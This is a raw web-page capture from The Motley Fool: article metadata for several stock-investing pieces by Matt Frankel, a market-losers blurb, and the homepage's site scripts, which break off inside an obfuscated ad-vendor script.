Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/831741/buying-house-2024.jpg\",\"featured\":true,\"name\":\"Buying House 2024\",\"url\":\"https://g.foolcdn.com/editorial/images/831741/buying-house-2024.jpg\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/92463205-ba5d-45f6-b5d0-139f3610832a\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/92463205-ba5d-45f6-b5d0-139f3610832a\",\"presentation\":\"https://www.fool.com/investing/2025/09/29/prediction-rocket-companies-will-be-my-best-invest/\"},\"byline\":\"Matt Frankel, CFP\"},{\"uuid\":\"c9609dbb-5f8f-4aa4-9145-24b9a3a5bd85\",\"visibility\":100,\"publish_at\":\"2025-09-29T10:17:00Z\",\"created\":\"2025-09-29T10:17:03Z\",\"modified\":\"2025-09-29T10:17:03Z\",\"last_updated\":\"2025-09-29T10:17:02Z\",\"path\":\"/investing/2025/09/29/2-top-stocks-i-wouldnt-hesitate-to-invest-1000-in/\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"2 Top Stocks I Wouldn't Hesitate to Invest $1,000 In Right Now\",\"slug\":\"2-top-stocks-i-wouldnt-hesitate-to-invest-1000-in\",\"datasource\":\"cms.content.content\",\"article_type\":\"article\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"Not all stocks are expensive. Here are two I've bought in my own portfolio.\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":false,\"ai_summary\":[\"The real estate market in the United States is a $6 trillion opportunity.\",\"The company aims to create an all-in-one real estate platform for seamless transactions.\",\"The company is leveraging AI to automate processes and improve efficiency.\"],\"average_rating\":null,\"comment_count\":null,\"video_duration\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":342733,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/342733\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=342733\"}},{\"primary\":false,\"syndicate\":false,\"instrument_id\":335416,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/335416\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=335416\"}},{\"primary\":false,\"syndicate\":true,\"instrument_id\":341163,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/341163\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=341163\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"d56f8942-8516-11e3-936b-0050569d32b9\",\"contributor_type\":\"individual\",\"author_id\":2280,\"fool_uid\":1738086916,\"first_name\":\"Matt\",\"last_name\":\"Frankel\",\"username\":\"TMFMattFrankel\",\"twitter_username\":\"@MattFrankelCFP\",\"linkedin_url\":\"https://www.linkedin.com/in/mattfrankeltmf/\",\"byline\":\"Matt Frankel, CFP\",\"email\":\"mfrankel@foolcontractors.com\",\"short_bio\":\"Matt Frankel, CFP, is a contributing Motley Fool stock market analyst and personal finance expert covering financial stocks, REITs, SPACs, and personal finance. Prior to The Motley Fool, Matt taught high school and college mathematics. He holds a bachelor’s degree in physics from the University of South Carolina, a master’s degree in mathematics from Nova Southeastern University, and a graduate certificate in financial planning from Florida State University. He won a SABEW award for coverage of the 2017 Tax Cuts and Jobs Act. He is also regularly interviewed by Cheddar, The National Desk, and other TV networks and publications for his financial, stock market, and investing expertise.\",\"long_bio\":\"Matt Frankel, CFP, is a contributing Motley Fool stock market analyst and personal finance expert covering financial stocks, REITs, SPACs, and personal finance. Prior to The Motley Fool, Matt taught high school and college mathematics. He holds a bachelor’s degree in physics from the University of South Carolina, a master’s degree in mathematics from Nova Southeastern University, and a graduate certificate in financial planning from Florida State University. He won a SABEW award for coverage of the 2017 Tax Cuts and Jobs Act. He is also regularly interviewed by Cheddar, The National Desk, and other TV networks and publications for his financial, stock market, and investing expertise.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/1738086916/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/1738086916/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/2280\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=2280\"}}],\"bureau\":{\"uuid\":\"ad1f8de0-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad1f8de0-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad1f8de0-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"e62f188a-ed23-4c8e-95b3-c20f73e5a411\",\"slug\":\"discover-test\",\"name\":\"Discover-Test\",\"tag_type\":{\"uuid\":\"89c086e2-11a1-11e3-951f-0050569d48de\",\"name\":\"Content Tags\",\"slug\":\"content-tags\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/89c086e2-11a1-11e3-951f-0050569d48de/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=content-tags\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=content-tags\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/e62f188a-ed23-4c8e-95b3-c20f73e5a411\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=e62f188a-ed23-4c8e-95b3-c20f73e5a411\"}},{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}},{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"slug\":\"yahoo-news\",\"name\":\"Yahoo News\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/829243/moving-into-new-house-home-2025.jpg\",\"featured\":true,\"name\":\"Moving into new house home 2025\",\"url\":\"https://g.foolcdn.com/editorial/images/829243/moving-into-new-house-home-2025.jpg\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/c9609dbb-5f8f-4aa4-9145-24b9a3a5bd85\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/c9609dbb-5f8f-4aa4-9145-24b9a3a5bd85\",\"presentation\":\"https://www.fool.com/investing/2025/09/29/2-top-stocks-i-wouldnt-hesitate-to-invest-1000-in/\"},\"byline\":\"Matt Frankel, CFP\"},{\"uuid\":\"9478edc6-fd69-4f60-bdbd-c697e46c3338\",\"visibility\":100,\"publish_at\":\"2025-08-22T09:47:00Z\",\"created\":\"2025-08-22T09:47:04Z\",\"modified\":\"2025-08-22T09:47:04Z\",\"last_updated\":\"2025-08-22T09:47:03Z\",\"path\":\"/investing/2025/08/22/this-could-be-the-biggest-investment-opportunity-o/\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"This Could Be the Biggest Investment Opportunity of 2026 -- and These 3 Stocks Could Soar\",\"slug\":\"this-could-be-the-biggest-investment-opportunity-o\",\"datasource\":\"cms.content.content\",\"article_type\":\"influencer\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"It's not only AI that could make investors lots of money.\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":true,\"ai_summary\":[\"A $35 trillion market opportunity is being overlooked by many investors.\",\"Artificial intelligence is currently the main focus for most investors.\",\"Three stocks could be big winners from this overlooked market opportunity.\"],\"average_rating\":10,\"comment_count\":null,\"video_duration\":517,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":342733,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/342733\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=342733\"}},{\"primary\":false,\"syndicate\":true,\"instrument_id\":343456,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/343456\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=343456\"}},{\"primary\":false,\"syndicate\":true,\"instrument_id\":344590,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/344590\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=344590\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"d56f8942-8516-11e3-936b-0050569d32b9\",\"contributor_type\":\"individual\",\"author_id\":2280,\"fool_uid\":1738086916,\"first_name\":\"Matt\",\"last_name\":\"Frankel\",\"username\":\"TMFMattFrankel\",\"twitter_username\":\"@MattFrankelCFP\",\"linkedin_url\":\"https://www.linkedin.com/in/mattfrankeltmf/\",\"byline\":\"Matt Frankel, CFP\",\"email\":\"mfrankel@foolcontractors.com\",\"short_bio\":\"Matt Frankel, CFP, is a contributing Motley Fool stock market analyst and personal finance expert covering financial stocks, REITs, SPACs, and personal finance. Prior to The Motley Fool, Matt taught high school and college mathematics. He holds a bachelor’s degree in physics from the University of South Carolina, a master’s degree in mathematics from Nova Southeastern University, and a graduate certificate in financial planning from Florida State University. He won a SABEW award for coverage of the 2017 Tax Cuts and Jobs Act. He is also regularly interviewed by Cheddar, The National Desk, and other TV networks and publications for his financial, stock market, and investing expertise.\",\"long_bio\":\"Matt Frankel, CFP, is a contributing Motley Fool stock market analyst and personal finance expert covering financial stocks, REITs, SPACs, and personal finance. Prior to The Motley Fool, Matt taught high school and college mathematics. He holds a bachelor’s degree in physics from the University of South Carolina, a master’s degree in mathematics from Nova Southeastern University, and a graduate certificate in financial planning from Florida State University. He won a SABEW award for coverage of the 2017 Tax Cuts and Jobs Act. He is also regularly interviewed by Cheddar, The National Desk, and other TV networks and publications for his financial, stock market, and investing expertise.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/1738086916/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/1738086916/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/2280\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=2280\"}}],\"bureau\":{\"uuid\":\"ad1e57a4-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad1e57a4-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad1e57a4-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}},{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"slug\":\"yahoo-news\",\"name\":\"Yahoo News\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/830397/shocked-expression-looking-at-laptop-2022.jpg\",\"featured\":true,\"name\":\"Shocked expression looking at laptop 2022\",\"url\":\"https://g.foolcdn.com/editorial/images/830397/shocked-expression-looking-at-laptop-2022.jpg\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/9478edc6-fd69-4f60-bdbd-c697e46c3338\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/9478edc6-fd69-4f60-bdbd-c697e46c3338\",\"presentation\":\"https://www.fool.com/investing/2025/08/22/this-could-be-the-biggest-investment-opportunity-o/\"},\"byline\":\"Matt Frankel, CFP\"}],\"initialHasMore\":true,\"instrumentIds\":[541563,287950,248489,339495,579801,496823,203023,206946,342733,549781,343567,652270,209491,475708,416176,223180,593662,628453,617907,486745,592353]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"41:[\"$\",\"div\",null,{\"className\":\"[\u0026_h4]:text-primary-500 max-w-none [\u0026_h3]:mb-2 [\u0026_h4]:mb-2 [\u0026_h4]:text-lg [\u0026_h4]:font-bold [\u0026_ol]:list-decimal [\u0026_ol]:pl-9 [\u0026_ul]:list-disc [\u0026_ul]:space-y-2 [\u0026_ul]:pl-4\",\"children\":[[\"$\",\"h2\",\"0\",{\"id\":\"$undefined\",\"className\":\"my-6 text-2xl font-bold\",\"data-block-key\":\"f0bqk\",\"style\":\"$undefined\",\"children\":\"Top Stock Losers\"}],[\"$\",\"p\",\"1\",{\"children\":[\"Explore the biggest stock losers today along with up-to-date performance data, including the latest price, share price changes, trading \",[\"$\",\"a\",\"1\",{\"href\":\"/terms/v/volume/\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"volume\"}],\", and more. We cover the top stock losers and decliners every day with \",[\"$\",\"a\",\"3\",{\"href\":\"/market-movers/\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"market data\"}],\", news, and analysis from our Foolish experts.\"]}]]}]\n"])</script><div hidden id="S:0"><div class="[&amp;_h4]:text-primary-500 max-w-none [&amp;_h3]:mb-2 [&amp;_h4]:mb-2 [&amp;_h4]:text-lg [&amp;_h4]:font-bold [&amp;_ol]:list-decimal [&amp;_ol]:pl-9 [&amp;_ul]:list-disc [&amp;_ul]:space-y-2 [&amp;_ul]:pl-4"><h2 class="my-6 text-2xl font-bold" data-block-key="f0bqk">Top Stock Losers</h2><p>Explore the biggest stock losers today along with up-to-date performance data, including the latest price, share price changes, trading <a href="/terms/v/volume/" class="text-cyan-900 hover:text-cyan-800">volume</a>, and more. We cover the top stock losers and decliners every day with <a href="/market-movers/" class="text-cyan-900 hover:text-cyan-800">market data</a>, news, and analysis from our Foolish experts.</p></div></div><script>$RC=function(b,c,e){c=document.getElementById(c);c.parentNode.removeChild(c);var a=document.getElementById(b);if(a){b=a.previousSibling;if(e)b.data="$!",a.setAttribute("data-dgst",e);else{e=b.parentNode;a=b.nextSibling;var f=0;do{if(a&&8===a.nodeType){var d=a.data;if("/$"===d)if(0===f)break;else f--;else"$"!==d&&"$?"!==d&&"$!"!==d||f++}d=a.nextSibling;e.removeChild(a);a=d}while(a);for(;c.firstChild;)e.insertBefore(c.firstChild,a);b.data="$"}b._reactRetry&&b._reactRetry()}};$RC("B:0","S:0")</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c61e1e2397214c2',t:'MTc2OTc4NTY4Mi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fool.com/
body_size: 45915
content:
<!DOCTYPE html><html lang="en" class="__className_1e9318 __className_d7b5c4"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320 2x"/><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=48&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize 2x"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/3c8f794e073f0168.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/9566aa1fbd78bfa9.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe34ca397f.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaabe.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="https://g.foolcdn.com/static/foolcom/_next/static/chunks/webpack-3e33b5471b8a686a.js"/><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4bd1b696-ef2757f27743a435.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1684-d43497bde6b5105c.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/main-app-0f344af92eccc6fe.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6874-69a67f3feb39af7d.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4277-8448fba076ff7080.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6766-aa387a658a0e476a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/3073-f9f79d0264740d51.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1167-a600d9643ab2e074.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9694-35d1176c9baa6bc7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9641-b36240abade64990.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2759-6ff27fb8363f8cee.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/119-103c01c57e1cf6db.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6869-346a4d24dddaeb17.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5909-7054935a78b4d741.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2976-2d27e97caddd7122.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2718-65a818711aecb090.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6851-f3e9f255aeea8124.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5452-49b7b84f0e87bf6a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1395-750944e9e72cf289.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/71-701e0817f305c31b.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/838-b845b604c8f00674.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5441-391d50044b9834ad.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/7774-b71da9b778f2d1f7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6524-5da07b00ea99ff33.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1698-c4b4f28ca9b579e0.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/3982-4cb6a69f67a26e26.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/7086-a1f8a0ea145b9085.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9854-23ef66acddf74837.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/8643-d4f77597402f0558.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1141-8ec0b62062399dcd.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(site)/error-d8c6843b11caa34a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(site)/not-found-18cecff5b79acb1a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9613-5f9ad04b2b6e5cb7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2613-3b6c520429edfb20.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/layout-c6bd1185d56c22c3.js" async=""></script><link rel="preload" href="/scripts/infotrack-init.js" as="script"/><link rel="preload" href="https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js" as="script"/><link rel="preload" href="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" as="script"/><link rel="preload" href="//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1" as="script"/><link rel="preload" href="https://cdn.userway.org/widget.js" as="script"/><link rel="preload" href="//cdn-4.convertexperiments.com/v1/js/10045690-10046383.js?environment=production" as="script"/><link rel="preload" href="https://www.dianomi.com/js/contextfeed.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://securepubads.g.doubleclick.net" crossorigin="anonymous"/><link rel="preconnect" href="https://a.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://b.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://c.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://d.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin="anonymous"/><link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin="anonymous"/><link rel="preconnect" href="https://btloader.com/" crossorigin="anonymous"/><link rel="preconnect" href="https://api.btloader.com/" crossorigin="anonymous"/><link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin="anonymous"/><link rel="stylesheet" href="https://a.pub.network/fool-com/cls.css"/><script id="freestar-shield" data-cfasync="false" type="text/javascript">(function(){(function(A,B){const Y=Z,D=A();while(!![]){try{const x=-parseInt(Y(0xa8,'70uv'))/(-0x11a7*-0x2+0x1206+-0xb*0x4d9)+parseInt(Y(0x9e,'KFi&'))/(0x1ecf+0x1dfb+0x30a*-0x14)*(-parseInt(Y(0xc1,'l^Ef'))/(-0x159b+0x15aa+-0xc))+-parseInt(Y(0xdb,'J)pc'))/(0x9ab+0x1c0e+0xc5*-0x31)+-parseInt(Y(0x143,'uoQA'))/(0x1572+0x3b*-0x13+-0x110c)+-parseInt(Y(0xf8,'Fz)n'))/(0x1*0x324+0xc98*-0x1+0x97a)+parseInt(Y(0x134,'l^Ef'))/(-0x2*-0xe22+0x92*-0x25+0x1*-0x723)+parseInt(Y(0xb0,'tqmA'))/(0x2403+-0x3*0x905+-0x8ec);if(x===B)break;else D['push'](D['shift']());}catch(e){D['push'](D['shift']());}}}(m,0x72472+-0x59*0x23c9+0x13aa30),(function(){const 